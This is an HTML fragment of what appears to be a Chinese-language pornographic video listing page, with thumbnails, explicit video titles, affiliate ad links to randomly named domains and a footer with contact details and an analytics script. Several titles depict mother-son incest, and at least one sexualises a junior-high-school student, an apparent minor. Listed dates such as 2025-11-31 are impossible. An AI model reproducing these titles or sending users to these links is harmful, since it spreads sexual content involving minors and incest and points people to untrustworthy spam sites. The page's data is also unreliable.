class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_妈妈三十八_儿子十八_为了不让离婚妈妈找对象_儿子用肉棒征服妈妈</p></div></a></div><div class="vod-list"><a href="/vhdy/349266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20260107-1/5d46fcb545abe91b2949aa0854db8b81.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">真实母子乱伦_淫荡骚妈喝醉勾引儿子操高清露脸对白清晰满嘴骚话不断</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">欧美精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vhdy/352253.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e03cd05f6e8a3b9914e9592018d93da6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K赶在我男朋友回来之前给我按摩【littlebuffbabe】</p></div></a></div><div class="vod-list"><a href="/vhdy/352251.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/fc68ba454d6648b43acb3d3d56d990de.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K-他先用精液灌满她再继续干到她潮喷【NoFaceGirl】</p></div></a></div><div class="vod-list"><a href="/vhdy/352248.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c897b3d1bed427cb57cee55205f3c451.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4k-所以你要取笑我吗金发女郎骑到她射精【littlebuffbabe】</p></div></a></div><div class="vod-list"><a href="/vhdy/352246.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/a700d2c438788933583ab55564e82032.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K娇小熟女给BBC一个邋遢的深喉和球吮吸【TheCUMbustables】</p></div></a></div><div class="vod-list"><a href="/vhdy/352243.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8a01939cc2cd9f11056df4973c17fc9a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4KTiny4K-青少年Emma和Ava共享一只巨大的鸡巴【Tiny4K】</p></div></a></div><div class="vod-list"><a href="/vhdy/352242.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/56439f37ba836819b5519810519692e0.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K！性感的亚洲少女被假阳具双重插入！【AeriesSteele】</p></div></a></div><div class="vod-list"><a href="/vhdy/352241.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/146085236241e13982b4c090b97098ca.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K高清-异国情调的4K乌木薇薇卡约翰逊（VivicaJohnson）为滑溜溜的性爱用肥皂【Exotic4K】</p></div></a></div><div class="vod-list"><a href="/vhdy/352240.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0f8eaf73619af6dfc13cd5990229b14a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K荡妇他妈的来自Onlyfans的热学生多次性高潮Onlyfans@slutwife0【Slutwife111】</p></div></a></div><div class="vod-list"><a href="/vhdy/352238.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/5a616a4be11a8b890b1c7427d338df11.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K高清-异国情调4K拉丁裔珍妮丝格里菲斯（JaniceGriffith）在她涂油的中被【Exotic4K】</p></div></a></div><div class="vod-list"><a href="/vhdy/352237.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3cdbc491f99203419bb63fb842c59495.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4K娜塔莎拿异族最大的公鸡【InterracialPass】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=3jpykw741oj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.cecfh.org</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>